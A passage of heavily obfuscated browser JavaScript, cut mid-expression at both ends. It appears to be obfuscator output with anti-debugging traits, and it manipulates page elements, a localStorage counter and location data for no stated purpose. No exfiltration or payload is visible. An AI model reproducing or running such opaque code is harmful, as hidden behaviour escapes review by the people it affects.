x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7